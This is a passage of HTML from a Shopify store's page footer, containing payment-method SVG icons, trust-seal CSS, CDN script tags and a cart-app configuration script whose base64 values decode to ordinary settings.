01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bdd9a-7b1c-7504-97ed-24521250d7ad/upcart-258/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

